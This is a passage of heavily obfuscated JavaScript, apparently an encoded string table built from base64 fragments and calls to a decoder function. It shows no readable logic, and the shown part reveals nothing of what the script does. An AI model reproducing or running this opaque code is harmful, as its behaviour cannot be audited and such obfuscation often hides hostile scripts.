v(0x37b)+'HRjSXYzY01xJywnc21rQ1c2TmNUYW0nLC'+'dkU2sxV1A5QVc1YScsJ0RDazdXNHBjTlh'+'XJywnVzZSZE13WmNJYUMnLCdqZEpjUWRK'+'Y01HJywneXhoZFMwVGUnLCdsYXJTbW1va'+'icsJ1c1T1dXNy9kSXZhJywnV09CZFFDb2'+_0x8564649v(0x235))+(_0x8564649v(0x1a4)+'ywnQzhrM1dSZVJXT1MnLCdXT1hXYXYxOS'+'csJ1c2SmRVMEpjVGNhJywnQkNrU3FISmR'+_0x8564649v(0x30e)+'aGRRYScsJ3RzTE5sdU8nLCdqc2ljRm1rb'+'ScsJ2FNSmNJbW9tbmEnLCdXNGJ3bENvU1'+_0x8564649v(0x400)+'vaVc0ZScsJ3hta05XUHhjU21rQicsJ1dS'+'ZnVXNy9jUzJLJywnV1J2eWJ4ZkQnLCdXU'+'GZrV1JSZEpDb1UnLCdweFNpcVNraCcsJ2'+'g4b3ltU29hVzdXJywnRjIwY3Y4b1QnLCd'+_0x8564649v(0x36b)+'eWNOY0htb1FnYScsJ3hkblRkaEcnLCdod'+'zNjS0Nvd2JhJywnVzVxWFc1cGRRcksnLC'+'dXUGYxV1BWZFI4b2InLCdXUGZ4VzQ3Y0d'+'Ta3QnLCdqcXJaam1vYycsJ2dDa0FXUlJj'+'VENrWicsJ3l1OWd2U29NJywnVzZaY1JXN'+'WZhRycsJ1dRWmRNOG9JVzZCY0pxJywnaG'+'NWZEw4b3JXUWUnLCdoeHRjR21vb2hXJyw'+'nRm1vU3Ntb0dtcScsJ0JHS1l1TXEnLCdw'+'aGxjSUNvQm5xJywna2FSZEk4b09XUmUnL'+_0x8564649v(0x2d5)+'wnV1ByOVdQdlhXUU8nLCdXNnpOZW1vald'+'QYScsJ2xKOGl6OGtMJywnV09UdVc3M2NV'+'eGknLCdXN1hoV1BGZFNXRmROc2FDJywnV'+'zRkZFVlRmNUcWknLCdyU285VzV1SldPdS'+'csJ1dRbmNXNXhjUXhxJywnVzRDZUI4b05'+_0x8564649v(0x24c)+_0x8564649v(0x2a3)+'1E5dVdROCcsJ2dMZGRSM0tNJywnV1BIVF'+'dQcGRTOG9h')+(_0x8564649v(0x265)+_0x8564649v(0x284)+'RJc2EnLCdrbW9nZVNvM1c1TycsJ1dPTG5'+'maDVSJywneUgwQnczVycsJ1c3WmRTMFJj'+'T2RhJywnYlpOY1FZTmNPYScsJ1dReU5XT'+'1JkVElpJywnVzZQZGRta1NXNkcnLCducn'+_0x8564649v(0x1bc)+'ncGdTdkFTa0EnLCdXT2hkTG1vQlc1N2NJ'+'RycsJ2Fta2JGOG9SQUcnLCdXNVZkSWU3Y'+'0hheScsJ1dRZGROOG9QVzd0Y0lHJywnbV'+'l5cHFta20nLCdXNXZ1Y1NvTFdRcScsJ2d'+_0x8564649v(0x337)+_0x8564649v(0x329)+'CdnbWtxVzROY013eScsJ0VTa1J5WEJkUn'+_0x8564649v(0x389)+'lJywnY1NrTldPS0hERycsJ1c1aGNSSDln'+_0x8564649v(0x39d)+_0x8564649v(0x305)+'t3V09kY084azEnLCdXN0dhVzRkZEdLYSc'+'sJ1c1bnRrOG9YV09xJywnV09icVc1M2NR'+'MjAnLCdhOG9hbThvMFc3bScsJ1dQVCtXN'+'2hkVjhvOScsJ1dQbGRLU29TbVNrQScsJ2'+'doSmRVMTBZJywnV09hSXJDb0RXUWEnLCd'+'kWlJkUW1vYVdPbScsJ2pjM2NNTWhjSlcn'+'LCdXUFBJV1BkZE04b2EnLCdXUUgyV1J4Z'+'E5tb3UnLCdXUTkyVzRwY0x3NCcsJ2dTa1'+_0x8564649v(0x1b0)+'Dc2VxJywnVzZ6N2htb05XN20nLCduSGFx'+'cjhrTicsJ1c0OUlkbW9DV1JtJywnYkNra'+'ldPdktXNTQnLCd1M3BkSnV6MycsJ3VNVm'+'RRS2pyJywn')+(_0x8564649v(0x2bf)+'ywnV1FMMFdSOWlXUE8nLCdXUXBkSUNvd1'+'c0ZGNMYScsJ1c3YndnbW9OVzUwJywnRm1'+'rVGNTa3FXUDQnLCdXNDlOa0NrMFc3OCcs'+_0x8564649v(0x1af)+'DhrUScsJ1dSWGpXUGhkU0NvMycsJ21iZG'+'NPWWhjTVcnLCdCQ29aVzYwbVdPMCcsJ1c'+'3aGNIWXozbnEnLCdkMjhodzhrNCcsJ1dR'+'NWtXUHhkVlNvZCcsJ2ZkRmNLMnBjVmEnL'+_0x8564649v(0x33d)+_0x8564649v(0x372)+'rLycsJ1dSWmNMSEZkVG1raCcsJ1c2RHRr'+_0x8564649v(0x349)+'29HbW1vRlc1MCcsJ2g4b1lXNzNjSWNPJy'+'wnV1BPMHY4b3dXUUMnLCdXUTdkTkNvYlc'+_0x8564649v(0x3d1)+'a0pEWUZkUGEnLCdxU2tBV1BPQ1dSOCcsJ'+_0x8564649v(0x3e2)+_0x8564649v(0x2a6)+'wYicsJ2tlR010U2txJywnVzdLdXRtbzRv'+'VycsJ1dRSHFXNi9jT1NrZScsJ2phYU1BQ'+_0x8564649v(0x2e5)+'c3dGRJZEcnLCdtU2tsV1FLVkVxJywnV1F'+'DRFdSVmRScUsnLCd1ZjFSem1vYycsJ3VH'+_0x8564649v(0x23a)+'npScENvU1c1bScsJ3dtb2hGbW9wY2EnLC'+'d3OGtKV1E0M1dRVycsJ2dkYUlFU2tzJyw'+'nVzQ0clc0L2RKZDgnLCdXNGlSQzhva2dx'+_0x8564649v(0x360)+'3dXUlcnLCdXN1c1VzRGZEdObScsJ0NzTH'+'lueDQnLCdX')+('UDNjUHRCZElta2cnLCdXNzRFVzZGZElNe'+'ScsJ1c0RE1vbWszVzV1JywnV1FYUVc1cG'+_0x8564649v(0x3b7)+'HV1AxR1dSTycsJ1dReXhEbW80V1JHJywn'+'ZUNrRVdRQ092cScsJ3JlYjlFQ28rJywnV'+'zVxZUNDb0NmRycsJ1c0N2RLS0JjVGJpJy'+'wnVzRTbEJtb0tscScsJ1dPYi9wS3pvJyw'+'nV1FqV1c3RmRQOG85JywnV1FxcVdRVmRM'+'ZE8nLCdXNlJkVnVkY0djaScsJ3ZTa2pXT'+'zdjSENrYScsJ25OT0RFQ2tDJywnb2hKZF'+'R2R3AnLCdXUHhkTFNvYlc3N2NNYScsJ1d'+'QemZjTDFUJywnV083ZEtDb1VlU2tPJywn'+_0x8564649v(0x1bd)+'0hLdGNJVycsJ2VDa2RXNy9jR2YwJywnQU'+'NreVdPdGNQQ2t4Jywnd1NvTnpTb3drVyc'+_0x8564649v(0x3a9)+_0x8564649v(0x308)+'VdaclcnLCdCU2t4VzVSY1V0YScsJ2c4az'+_0x8564649v(0x2fa)+'nQ0NrWXlhdGRIcScsJ2tLdGRKeDhOJywn'+'V09mRVc1cGRWU28xJywnQUNvcVc2cWxXU'+'jAnLCdwWUJjUWJCY01hJywnVzRlS1c0N2'+'RTZWUnLCdscXRjVDFwY1VHJywneDhvV3I'+'4b0VuYScsJ2dTa3BXUGpYVzZXJywnd0xa'+'ZFFNbnonLCdxMVBSeW1vNScsJ2ZKZGRIO'+'G9LV09xJywnYkNrN1c0eGNVMDAnLCd4bW'+_0x8564649v(0x292)+_0x8564649v(0x32b)+'RycsJ1dPM2RWOG9jVzZwY1NHJywnV1JyM'+'FdSMVZXUHEnLCdXT1BTV09SZFU4b20nLC'+'diMWxkSk5x')+('QicsJ2dKeGRKQ29vV09tJywnV1BkZEk4b'+'05pQ2tIJywnV1BHcXhDb3hXUWUnLCdXUV'+'RyV1FOZFVtb0QnLCdXUUdxQW1vZVdRbSc'+'sJ3VXVmNQQ281YlcnLCdtQ2tMV1FtNkFX'+'JywnV092K1dROUdXUUMnLCdkbW9wa21vZ'+_0x8564649v(0x3b6)+'hwZEphJywndXQ3Y1RDb1lkYScsJ1dSaGR'+_0x8564649v(0x1c8)+'V1J5NVdPWmRQQ29JJywnaG1vMGM4b2hXN'+'HknLCdFbW9wVzVpSFdSNCcsJ1dRVzJ5bW'+_0x8564649v(0x2bb)+'oZFVtb04nLCd5SHBjVW1vcnBhJywnV1FK'+'ZFNtbzhlU2s0JywnQUNra1dRUmNQU2s0J'+'ywnV1JPWHpTb0JXT2UnLCdsdHhjUGdWY0'+'hHJywnbXJHa0I4a0UnLCdXUURmV1B0ZEh'+'tb1onLCdrOG9iVzRaY1JkQycsJ2JibGRH'+'Q29BV1BHJywnZ21vSGM4b1pXN3knLCdiQ'+'29oZFNvRFc1eScsJ1dPVHlwd2pwJywna1'+'NvRmpDb3hXNVcnLCdmZHRjTnVsY0hHJyw'+'nQ01SZElnRGgnLCdXN3Vnc1NvaGlHJywn'+_0x8564649v(0x1b6)+_0x8564649v(0x1a1)+'9VanEnLCduU29hVzc3Y0tiMCcsJ1dSbk5'+'XUEJkUG1vMycsJ1dQblRXUTNkSG1vWScs'+'J1dSZmdXNmRjR0s4JywnQkNrVFdRNElXU'+'HEnLCdXT1hPRlNvcldSNCcsJ0VDazNlU2'+'t3V09hJywnV1AwZldSN2RPSDAnLCdtdHB'+_0x8564649v(0x200)+'ckNXUVg4V1BXJywnV1FSY1JYbkxmcScsJ'+'0ZMVFJ3U29BJywnaVNvTVc1QmNJcmUnLC'+'dXUVh1V1JU')+('MVdSSycsJ2h4V1JCOGtsJywnZ1NvSGhTb'+'zFXNHUnLCdXUlBRVzRGY1M4azknLCdwOG'+'syV09ub1c1ZScsJ2E4b0duU29DVzR1Jyw'+_0x8564649v(0x3cf)+_0x8564649v(0x3be)+'2pXUkMnLCdXNWVsVzZWZElIUycsJ1dRbW'+'lCOG9kV084Jywna21rZVdSRmNUOGt0Jyw'+_0x8564649v(0x3c8)+'dScsJ0VDb2RXNmFEV1E4JywnV1JTeldSN'+'2RLYWUnLCdmV2Z4aW1vNCcsJ1c1cWxXNE'+'JjSGM4JywncFNvVlc3N2NSdHUnLCdsWS9'+'jUmhwY1ZhJywnaW1vRGRtb0xXNEcnLCdX'+_0x8564649v(0x3e1)+'ycsJ2lta1hXUlpjUENrTCcsJ1dQTDNXNX'+'RjUUNrTycsJ1dQQmNIYnBkUjhrOScsJ3c'+_0x8564649v(0x262)+'J1c0T0d4OG9ZZUcnLCd5U2svV1BHOVdSQ'+'ycsJ2R3bXREU2srJywnV1JyYVdQdkVXUj'+'AnLCdGOGtjeWE3ZEhXJywnVzV2K244b1h'+_0x8564649v(0x1a8)+'ZGRQOG9HJywna1dtYXZta2InLCdXUGp6V'+'zQzY0lLTycsJ2RzQmNOeFpjR1cnLCdXUW'+_0x8564649v(0x370)+'neW1rMm1tazZXT0MnLCduQ29mZDhvL1c0'+'TycsJ0NtazR5WHRkR2EnLCdzSzhpd0NvR'+'CcsJ29tb1VXNXBjUnRlJywnVzVyZ2g4b0'+_0x8564649v(0x3f9)+_0x8564649v(0x1b4)+'N1hhakNrTFc1dScsJ2pDa3JXN3BjRzBLJ'+'ywneHUxbHFDbzcnLCd3Q2trV1JPUldSeS'+'csJ2pTbzJX')+('NVpjTnN5JywndFNvb3lTb0djRycsJ1dRL'+'2RWbW9HbDhrdScsJ1c1bGNIR0wzcEcnLC'+'dXUjNkVTA4M3IzYmRrMU8yVzRlJywnZ1c'+'zY1Z4cGNRRycsJ2RyZGNHSFpjUFcnLCdX'+'Nk9OVzVoZFBMaScsJ21HcldvbW8wJywnV'+'zQ1SW9Db2pXUWknLCdvU292ZThvVVc0OC'+'csJ3BDazVXUm5HVzU3ZEcxbGNKcVQxVzR'+'pbycsJ25oL2RKd3FPJywnV1AxM1c1QmNK'+_0x8564649v(0x2e1)+_0x8564649v(0x28c)+'h0cGRQQ2tIJywnemNHUHdnUycsJ29zQmN'+_0x8564649v(0x388)+_0x8564649v(0x3c2)+'XhkU1NvaGo4a0onLCdXNFBlZENvYVdPYS'+_0x8564649v(0x35b)+'hV1FHJywnc1NvVXU4b1ZmYScsJ1dQRFBX'+'UG5tV1BXJywnVzd0ZFZ1ZGNPWkMnLCdXU'+_0x8564649v(0x1cf)+_0x8564649v(0x1f1)+'3YScsJ1c3NEJxbW9PbHEnLCdXNWhjUmJm'+'Tm1XJywnRFNrZVdSbGNVOGtnJywncTBiS'+'nFTb1gnLCdpQ29JbkNvK1c0VycsJ3ZKQm'+'NQOG80ZGEnLCdoYnBkUG1vNFdRMCcsJ2F'+'XYUZ3OGtEJywnVzU5NmZDbzdXUXUnLCdy'+'OGtWVzdWY1FhcScsJ1dQNUNXNWRjTFNrN'+_0x8564649v(0x2b7)+'JkTkNrYkY4a1knLCdXT3Y3VzRSY1BTa1Y'+'nLCdXUWJXVzVkY1Y4a1InLCdXNmRjSmMx'+'T2FHJywnZUdWY0tIVmNQVycsJ25tb0pXN'+'kJjT2RXJywnaEhuRWE4b1EnLCdrQ29jbV'+'NvV1c2aScs')+('J284b1RnQ281VzZTJywnaFNrM1dPUmNWO'+'GtlJywna1NrU3Jtb01EYScsJ1c2SEZqQ2'+'szVzZhJywnaW1rTlc3QmNUdUsnLCd1U2t'+_0x8564649v(0x283)+_0x8564649v(0x2c1)+'ywnbThrUGFDb1AnLCdoQ2trV1J2U1c2NC'+'csJ1dPNXRXNnBjTE5hJywncjNHb3RDb1Q'+'nLCd3MmxkUjFycScsJ1dScGRWQ29SVzdO'+'Y1VXJywnQkNrbmJTazZXUkcnLCdXUHRkT'+'zhvSVc1dGNORycsJ3EyZjh3Q29JJywnVz'+'ZDWVc1ZGRPdGUnLCdXUURDVzdGZE9tb3Y'+_0x8564649v(0x2be)+'JywnRjhrbG1ta2hXUjgnLCdXNlRZaFNrT'+'Fc3UycsJ1dPVmRJbW83bFNrbicsJ2lta3'+'B5OG9BekcnLCdXUHpjV094ZEltb3cnLCd'+'iU29EZG1vZlc2bScsJ3ZTazRXT0ZjVVNr'+'dycsJ2UyMGhwQ2t6JywncFNrSldROGpzV'+_0x8564649v(0x247)+'1JQXEnLCdXNS9kUnUvY1BIdScsJ2ptayt'+'xQ296cmEnLCdXT1JkS1NvV1c3VmNLVycs'+_0x8564649v(0x3ff)+'EMnLCdXNVpjUUp2Q2ZXJywnV1A5RldRdG'+_0x8564649v(0x2cb)+'jTTNWY1JxJywnZ1NveWZtbzFXN3EnLCdj'+_0x8564649v(0x28b)+'ywneDJDcUJTb3YnLCdvbWtTeG1vSnVHJy'+'wnVzRTUlc0UmNPQ29vJywnY3dSZFZnMHo'+_0x8564649v(0x1f0)+'V1I4JywnaThvU25DbzdXN2UnLCdXT3ZqV'+'zYzZFRDb3gnLCdDQ2tsaENrcVdSeScsJ1'+_0x8564649v(0x228))+(_0x8564649v(0x2c4)+'1c3bGNPV1MnLCdBQ29teENvUGhXJywnZz'+'hvQWZDb0NXNGEnLCdXUGhjSklsZFVTa0E'+'nLCdkQ2tNV1JtT3dXJywnVzVTbVc2TmRV'+_0x8564649v(0x2cd)+_0x8564649v(0x31f)+_0x8564649v(0x1df)+_0x8564649v(0x297)+'UjdkTXNhJywneFNraWdTa1NXUXknLCdjM'+_0x8564649v(0x1b7)+'dPOUVXUnRkTThvbScsJ1dPUEdXNkpjTkN'+'rTycsJ3NDb21XNFdRV09HJywnV1Bma1c3'+'aGRQbW9GJywnV1JqeVc3L2NJaFMnLCdnM'+'TA1RkNrcCcsJ2JxcGNUM1pjUUcnLCdXT3'+'lFQm1vVFdRUycsJ29ZSmNLdHRjS3EnLCd'+'XUHBkT21vYVc1RmNJcScsJ29ZUC9rbW9v'+'JywnbHQ4cEE4a3onLCd3bWtxcDhrUldQQ'+'ycsJ3pta2tkOGtnV1FhJywnZHRwY1VLZG'+'NMVycsJ2VaVFlpQ292JywnejhrM2k4a01'+'XUXEnLCdXNDBuRFNvQWlHJywnbDhrN1dP'+_0x8564649v(0x278)+'1ZyaGRIbWs0JywnV09HNVdQaGRUSUMnLC'+_0x8564649v(0x375)+'LJywnV096RldRZjJXUEsnLCdXT1gzbzB6'+_0x8564649v(0x3ce)+_0x8564649v(0x3cb)+_0x8564649v(0x310)+'XTzFGV1JqeFdQUycsJ2ZzZkZtU294Jywn'+'VzVDOFc3cGRHdnEnLCdFOGs4ZENrSFdRZ'+'ScsJ204a1NXT2Z2Vzd5JywnYkNvOVc0UF'+'FXNmxkTnEv')+('ZEttb2JuQ2tHVzQ0JywnVzVLcFc1L2NSY'+_0x8564649v(0x1bb)+'srJywnaUloY0daRmNNRycsJ1c3WHdhU29'+'OV09hJywnZUNvTVc3TmNLSWknLCd2U2sz'+'V09XMFdSbScsJ1dPYk5XUXRkTm1vWicsJ'+'2JaaGNSdkZjVlcnLCdySURyaTNLJywnVz'+_0x8564649v(0x1de)+_0x8564649v(0x229)+'JywnV1JKZEpTb2FvU2t5JywnaUNrN3RTb'+_0x8564649v(0x20a)+'c3cGRSMDAnLCdsOGtxV1JxVXZHJywnQk1'+'4ZFVnVEwnLCdXNG1aQjhvaW5hJywndlNv'+'K1c0bUZXUm0nLCdXUmZzVzQvY1NmYScsJ'+'2lDb2FXN2RjTHJxJywnVzY5ZnBDa1dXNk'+'cnLCduTHBjVUNvMmpHJywnbWI0MUVTa0Y'+'nLCd4OGtFZ0NreldQNCcsJ1c2RzBEbW9U'+'bEcnLCdXNEt4VzZSZFJmZScsJ1dRcS9EU'+'29HV1BPJywnV1BSY1NxaGRVU2s3JywneG'+_0x8564649v(0x2df)+_0x8564649v(0x37e)+'JywnYjhrZ3dtb29EYScsJ2tIU215RycsJ'+'3c4a1RXUEt2V1I4JywnV09kY0pJRmRIU2'+'tXJywnQ0NrSlc3cGNHSmEnLCd4Y2pMZjN'+'1JywnVzdxcFc1ZGROWE8nLCdhOG9aaUNv'+'elc0YScsJ3pYN2NQOG9OamEnLCdpbWtLV'+'1JKY1RDa1MnLCdXNVdVVzR0Y09ibScsJ1'+'dQV0Z2OG8wV1JTJywnQ1NrNldRV2hXUmE'+'nLCdXNjFIY0NvdFc0dScsJ1dPOExXUTNk'+_0x8564649v(0x2b0)+_0x8564649v(0x3f5)+'dhJywnVzUx')+('Smlta01XN08nLCdXNWhkTTNwY1FKeScsJ'+'1c2R29EOG91a0cnLCdXNTE2cENvQldRZS'+'csJ1dPWGVXT1ZkUkNvOScsJ1dRV2pXUFp'+_0x8564649v(0x225)+'c1NvcmlHJywnekNrS1c0ZGNHSkMnLCd4U'+'2t4V1BtSldSaScsJ1dSZGRPU29nbm1rZS'+'csJ0U4a3NxWFZkTnEnLCdXNTg4VzdGY0h'+'jcScsJ1dQZGRObW9pcDhrMycsJ2tNdGRU'+'S1NhJywncENvdFc0L2NQZGknLCdjbW9vY'+'0Nvblc1TycsJ3F2MEt4OG9CJywnVzVDWV'+'c1VmRHc0snLCdFQ29MdDhvSW5HJywnY3E'+_0x8564649v(0x19a)+'J3BTa0dXN2xjTmVTJywnVzcvY0thNUVmV'+'ycsJ0RDa2pjU2tMV1BhJywnb0NrMlc0M2'+'NOTjAnLCdpYnZzbzhvUicsJ1c1MTVjU2t'+'OVzV5JywnajhvR1c0SmNLYWUnLCdXNjRV'+'QThvTmdHJywnVzZ5S1c2aGNLSUsnLCdXN'+'FJkVGZKY0dzQycsJ3piOXlrdUsnLCdXUV'+'NpRDhvTFdSNCcsJ2dicGNVSUZjVHEnLCd'+'XUHBkS0NvSGJTa2UnLCdiOG9KVzZGY1Bi'+'YScsJ2ZmbGNVbW9VYWEnLCdzdVNJQkNvT'+'icsJ25yVmNJSlpjVmEnLCdXNWpGa0NvTV'+'dQVycsJ0ZoaGRLdno0JywnVzd5dlc2WmR'+_0x8564649v(0x1b5)+'TlROJywnVzdYV21Tb3VXNTAnLCdXT2Z5V'+'zd0Y1E4a1YnLCd5SWlqemg0JywnV1BiYl'+'c2N2NMZzAnLCdoQ2tOV091eEZHJywnV1F'+'QQ1dSNThXUHEnLCdxU29DQ0NvR2lHJywn'+_0x8564649v(0x37c)+'ywnbzhrR0Vtb3pxYScsJ1dSUFpmZXpUJy'+_0x8564649v(0x3c9))+('b2xXNzQnLCdkOG9Ta21vbVc0OCcsJ0NTa'+'053Y3RkSlcnLCd2SnY5YUs0JywncGVlK3'+'pTa3AnLCdyQ2tERmNoZEphJywna2g3ZFZ'+'3T3MnLCdyQ2swVzZOY1NzYScsJ1dRdGNT'+_0x8564649v(0x220)+'0Y4a0FFYnBkSXEnLCdXUDhRdENvNVdPSy'+'csJ284a01XT2hjTkNrbCcsJ2xta2ZXTzF'+'jVzRHJywnV09IeFdQQmRMOG90JywndW1r'+_0x8564649v(0x36d)+'ScsJ2hnWmRSZnlZJywnVzR6N2Jta2ZXNV'+'cnLCdhbWtZVzVKY0kyOCcsJ3pMV2pCQ29'+'VJywnc2Q3Y0hDb0JvYScsJ29ta0pXNXRj'+_0x8564649v(0x311)+_0x8564649v(0x29a)+_0x8564649v(0x256)+'5JywnV09XaFdQUmRTV2UnLCdETXJiRkNv'+'aCcsJ1dQRmRIOG9XVzd4Y01XJywnV09LZ'+'FdPdGRJcVMnLCdvU2tSeW1vTXdxJywnb1'+'NrUFdRT1FDRycsJ1dPanRXNXBkTkNvTic'+'sJ284a3VXNHhjUzNtJywnbmczY1NTb1ph'+'RycsJ1c1OE94U29wbWEnLCdXNkpkVExOY'+'1FJOCcsJ3dlcGRWd3JwJywnV1FkY0h0Rm'+'RJbWtuJywnVzdpbFc2SmRIWjgnLCdXUHF'+'mV1BWZEpYRycsJ2VKV2hGOGtMJywnRENr'+'eVdQbVlXUkcnLCdXUXVtRDhvdFdSSycsJ'+'3VTa3dXUkNxV1J5JywnY2VKZE12U1cnLC'+'dXT3ppVzZSZE1Db08nLCdEdkthejhveCc'+'sJ21ZSmNKZnRjSEcnLCdkOG8rVzRUUVc2'+'bGNKc0ZkSkNvOWhTa0InLCdnOGs0dENvc'+'0ZXJywna2RKY1VoWmNNYScsJ1c2T0dXNH'+_0x8564649v(0x3e4))+('Z1NrL1dPeTR1YScsJ25Da3B4OG9JRkcnL'+'CdlSDNjVkg3Y1BxJywneVNvUEZtb2psYS'+'csJ2JTb01tbW8rVzQ4Jywndzhrb2xTa2V'+'XUWUnLCdkSGlUeThrZicsJ2xHL2RWU29H'+_0x8564649v(0x399)+'W1vV1c0bScsJ2hORmNIbW94ZmEnLCdoMG'+'VtRThrTScsJ2xTa2NXUjlaJywnbXY4Vnp'+'Da2UnLCd2WTQvdTA0Jywnb0NrTVc1L2NM'+'TG0nLCd4MnVtckNvZScsJ0ZnV1dDU28yJ'+_0x8564649v(0x374)+_0x8564649v(0x272)+'SZFJheScsJ1c0SDVnQ2sxVzRPJywnb21r'+'RVdQdUtxcScsJ1dRamVkS2psJywnalhta'+'3ZDaysnLCdXN2hkU0xsY0dZcScsJ1c3Tm'+'RRZzdjTVl5JywnZFNvSWQ4b0lXNkMnLCd'+'xbWtJV1A3Y1Jta2gnLCdXN1hqYm1vWFc1'+'ZScsJ1dRSDhjTHZFJywnb1NrV1dQZmNXN'+'kcnLCdXNWJnbDhrU1c3QycsJ2lTb0RmU2'+'9iVzR5JywnbVhsY1R4bGNJRycsJ2RDa3F'+'XUjlNVzZTJywnV1JoZE9tbzRibWtGJywn'+'RkoxSWl2RycsJ2I4a25XNHFEZ0cnLCdjO'+_0x8564649v(0x3eb)+'wna0Nvc2NtbzVXN2knLCdXUXZ3V094ZEo'+_0x8564649v(0x1f6)+'NEJjSEd5JywnV09oZE5Tb0phOGtRJywnV'+_0x8564649v(0x312)+'dxU29NVzRpa1dPdScsJ2wxM2NLQ29rZFc'+'nLCdXUnpaYmVENicsJ1dRWFNXN2hkSm1v'+'ZycsJ1dRTmRVbW94VzdWY1RxJywncnJYb'+'m1meScsJ1dSajVXNmRkR21vLycsJ1dPRH'+'lXNnRkTVNv')+('VicsJ1dQbjFXNzNkTENvVScsJ2ltb2VmU'+'29tVzRPJywnbW1rbldSN2NWOGt4JywnV0'+_0x8564649v(0x212)+'UJywnVzVwZFFML2NISG0nLCdpOGsrVzRG'+'Y09mQycsJ1dRRDVXNjNjUWVpJywnYW1rN'+'FdQQmNIOGt4JywnZkNvSXA4b1RXNXknLC'+'dDU2toV09TM1dSaScsJ25Da3RXUjdjRzh'+'rcicsJ0JTb0ZxU28zZ1cnLCdhQ2t3V1BQ'+_0x8564649v(0x1d9)+'FNTb1RvU2syJywnQlNrQldSOFJXUU8nLC'+_0x8564649v(0x21f)+'tb2NXUHEnLCdXN3RjUXJycWFXJywnY21v'+'TmFDbzJXN20nLCdjZ2FYeThrNycsJ1dRe'+'mlXNkJjSThreicsJ2FKUmNJYWxjT0cnLC'+'dXUXlGV1FOZFJXeScsJ1c3ZGRRdWRjVlh'+'hJywnV1J1U0RtbzdXUWEnLCdXNHU1RENv'+_0x8564649v(0x244)+'ThvZWJHJywnazhraldQSCtXNW0nLCdhMU'+'ZkSDFPbicsJ1dPUFhXNnhjTzhrRicsJ3d'+'KSy91S0snLCdrQ2tkVzVoY0xOOCcsJ3dD'+'a3hXUmhjSjhraicsJ1dRM2RMQ29WaDhrQ'+'icsJ2VaMGp3U2ttJywncEl6Ymdtb3QnLC'+'dmOGtyV090Y1VDazEnLCd0WHlyeDB5Jyw'+'nVzdXM1c2TmRWZEcnLCdpMWRjSFNvcmxX'+_0x8564649v(0x274)+'Fc0OCcsJ1c0MHdXNmRkSnJLJywnalhubG'+'VTbzQnLCdXNGV5VzQvY1NjUycsJ1c0ODh'+'XNlpkSHVHJywnVzdYaGQ4bytXUXUnLCdX'+'UHlUV1J4ZE1tb0onLCdXUmhjU0lwZExTa'+'0EnLCdXNE5kVTNaY0x0cScsJ1dQUGNXUl'+'pkSDhvSycs')+(_0x8564649v(0x33c)+'0prOG9GVzY4JywnemduTHpTb24nLCdycn'+_0x8564649v(0x3c1)+'kSmc0VScsJ1dSUmNSR3BkVVNrVCcsJ1c0'+'SmRJd3BjT3E0JywnV09oZE84bzhpU2s1J'+'ywnV1JUYVc1aGNKQ2tVJywndXY1ZnVTb1'+'InLCdGMVNRRkNvMicsJ3pXZGNKQ281amE'+'nLCdEQ2tqZ21rSFdQeScsJ2dDa3ZXT3k1'+'Q1cnLCdvbWtUV09wY1U4ay8nLCdvbWsvV'+'1JxUHphJywnaEc1YWxTb0wnLCdkTEM0cT'+'hrSCcsJ29DbzFXNXBjVGJPJywnbUhKY0p'+'LbGNPcScsJ2x0bi9sbW9VJywnVzdMNmpt'+'b3FXNEMnLCdXUHI0V1JCZFVtb0onLCdXN'+'Vg3ZVNvS1dQbScsJ2VYajJkU29oJywnVz'+_0x8564649v(0x3b2)+'sJ2JtbzBlOG9qVzZlJywnamRwY0xiZGNO'+'YScsJ1c2cGNISG51Z3EnLCdXUXExV1E3Z'+'EtzYScsJ1dRdnFXUXBkVkNvOCcsJ2szL2'+'NMQ29Xb1cnLCd6U29wdENvM2FHJywnV1F'+'oZFFtby9pQ2tnJywnZDI4MkJDa3EnLCdw'+'bWtKQzhvUnFhJywnVzZXSVc0eGRMSFMnL'+'CdXNVQvalNrZlc1TycsJ3l2cnF1bW9zJy'+_0x8564649v(0x2bc)+'hQycsJ25HVC9sU29tJywnQ2JtL3R4Tycs'+'J0I4aytXUGFNV08wJywna21vdVc0M2NUY'+'lcnLCdqZHhjTHhkY1VxJywnV09WZFVtb2'+'NXN3BjR3EnLCdXN3ZjYVNrZ1c1RycsJ3l'+'zaGNOOG9nY2EnLCdXNE5kVHZSY1VIdScs'+'J2VyYldibW9SJywnb0NrVVdPZGNPQ2tLJ'+'ywnVzQ0d3Q4b2ZqVycsJ1c3OHJXNnRkVk'+'4wJywnV1J6')+('a1dRRmRWU29DJywnbWVOY0hDb1lvVycsJ'+'3lDa2twU2t2V084JywnY21veldRbGRSTE'+'JjTjhrZGRTa2lzdnBkUlcnLCdwU29OaG1'+'vN1c0ZScsJ3NTa3BzR1ZkUnEnLCdoMTBu'+_0x8564649v(0x3b1)+'mNJcU5jR2EnLCdXUFQ2YzBmZCcsJ3M4a1'+_0x8564649v(0x2fc)+'wY0lXRmNPOGtKRFcnLCdXT25YVzc3Y0xT'+_0x8564649v(0x31d)+'VQxJywnV1BPbHltb1hXUTQnLCdFaDBiQz'+'hvLycsJ3djdk5pS0snLCdBTW5kQkNvUyc'+'sJ1dRWDdudWpmJywnZ21rQVdPeWlGRycs'+'J1c2UFpvQ29PV1B1Jywnd1dqV2FONCcsJ'+'1dRVmRRbW9qbm1raicsJ1c1RmNKczkzZV'+_0x8564649v(0x268)+'4Y0lOaScsJ3kydWl3bW9VJywnVzUxUmRT'+'b0xXUGUnLCdpc1ZjTTNGY1BxJywnaU0vY'+'01Db2RncScsJ0VlSmNJbWs0JywnRmd5RH'+'RDb2snLCdzM0s5eUNvbCcsJ3ZYbjZpTG0'+'nLCdycXpVbVNvbUZTb3gnLCdyOGs0Vzc3'+_0x8564649v(0x386)+'3lzRycsJ1dROWJXNXRjU1NrZicsJ1dReT'+'NyQ294V1JPJywnQVNrY1dQN2NNOGtMJyw'+_0x8564649v(0x2d1)+'LCdXN3VWVzV0ZEpaUycsJ1dRR0l2bW9FV'+'091JywnejNpZHZDb2EnLCdiU2tYV1F4Y0'+'1Da0YnLCdBWjR6RU44JywnV1BEN2JOcnA'+'nLCd1OGsrV1JhTldRTycsJ3pTa0RlbWts'+'V1F1JywnbENrUVdSUDlXNksnLCd6YktIc'+'nZXJywnV1JDWHZDb2JXUTgnLCdXUUJkUk'+'NvZmRta0on')+('LCdXT2l0dlNvdVdPOCcsJ1c3SDlvQ282V'+'1FDJywnV09wZElTb0xqU2s3JywnamR0ZE'+'1Tb2dXUnknLCdXT2ltc1NvWVdPTycsJ1c'+_0x8564649v(0x299)+'LCdhQ2t2d0NvNnNHJywnVzRMUWNtb2ZXN'+'DgnLCdpbWsreVNvekNHJywnVzdtbVc1Um'+'RTZWUnLCdxMEpkUk11JywnV1F5QXFDb3F'+'XUWknLCdyc